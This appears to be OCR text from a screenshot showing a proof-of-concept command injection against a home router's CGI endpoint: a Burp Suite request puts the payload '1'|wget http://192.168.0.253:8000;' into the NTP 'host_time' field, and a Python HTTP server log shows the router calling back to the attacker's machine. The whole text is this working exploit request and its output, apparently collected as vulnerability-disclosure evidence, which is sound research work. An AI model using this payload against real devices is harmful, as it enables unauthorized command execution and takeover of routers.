 → /tmp python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.254 - - [25/Mar/2022 04:06:52] "GET / HTTP/1.1" 200 -
Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pr
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 88
0 Origin: http://192.168.0.254
1 Connection: close
2 Referer:
http://192.168.0.254/adm/ntp.asp?timestamp=16481
94495732
3 Cookie: SESSION_ID=2:1648151284:2
4
5 {
"topicurl":"setting/NTPSyncWithHost",
"host_time":
"1'|wget http://192.168.0.253:8000;'"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Content-Length: 100
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Connection: close
7 Date: Thu, 24 Mar 2022 19:57:49 GMT
8 Server: lighttpd/1.4.30
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.254",
14 "wtime": "0",
15 "reserv": "reserv"
16 }